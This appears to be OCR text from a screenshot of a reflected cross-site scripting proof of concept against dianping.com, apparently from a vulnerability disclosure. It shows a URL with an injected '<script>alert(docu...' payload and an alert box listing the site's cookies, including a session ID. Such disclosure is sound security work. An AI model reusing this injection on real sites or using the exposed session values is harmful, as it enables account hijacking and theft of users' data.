 oYun.or...
巴黎婚纱...
dave...
shellad...
New Tab
New Tab
New Tab
New Tab
www.dianping.com/member/22398119/reviews?reviewCityId=0&reviewShopType=10&c="><script>alert(docu
大众点评
dianping.com
点评网首页
cooshell
新人(11)
消息
手机版
大众点评网
__utma=1.1664224020.1402758418.1402800907.1402819149.5; __utmz=1.1402758418.1.1.utmcsr=
(direct)|utmccn=(direct)|utmcmd=(none); _hc.v="\"b4fe8cfe-8401-4f8e-
9df7-d10501fa5a27.1402588647\""; d_p_w=1402588984252; d_p_m=1402588984252;
uniquekey=WIGXssdHunPSmu0ZLn1H0RB0MkPnS7g7; cityid=1; citypinyin=shanghai;
cityname=5LiK5rW3; promoflag=1; tuanflag=1; cy=1; ab=; visitflag=1; aburl=1; cye=shanghai;
is=460294177767; s_ViewType=1;
wapvisithistory=3849466|504979|9966634|16009260|10646685|14883600; ua=dpuser_4437780231;
ctu=fa8a1c13e4ea673a33f5067222420ca7e689e7f31ca6272ef7c47eef6c22a2a6; _dp.ac.v=7cf9c878-
fbab-4627-b8cd-dcf4e49b441e; tc=7; _tr.u=l32q1je80mNbyMMS; pgv_pvi=1428704256;
lb.dp=1895956746.20480.0000; JSESSIONID=2FD46A0DAA8DD4B71D769805B56A6899; __utmc=1;
PHOENIX_ID=0a01694c-1469d2e88c2-1a25ff; ll=7fd06e815b796be3df069dec7836c3df;
pgv_si=s7586058240; __utmb=1.61.10.1402819149
OK
dave
首
帖子(9)
点评(57)
全部分类